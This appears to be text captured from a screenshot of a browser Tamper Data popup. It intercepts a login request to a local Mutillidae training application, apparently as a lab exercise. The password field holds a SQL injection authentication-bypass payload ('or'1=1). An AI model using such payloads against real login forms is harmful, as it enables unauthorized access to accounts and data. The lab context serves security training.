 Tamper Popup
http://127.1.1.0/mutillidae/index.php?page=login.php
Request Header Name Request Header V...
Host 127.1.1.0
User-Agent Mozilla/5.0 (Windo
Accept text/html,applicat
Accept-Language en-us,en;q=0.5
Accept-Encoding gzip, deflate
Accept-Charset ISO-8859-1,utf-8;q
Connection keep-alive
Referer http://127.1.1.0/m
Cookie PHPSESSID=jodrb
Post Parameter Name Post Parameter V...
username admin
password ='or'1=1
login-php-submit-button Login
OK Cancel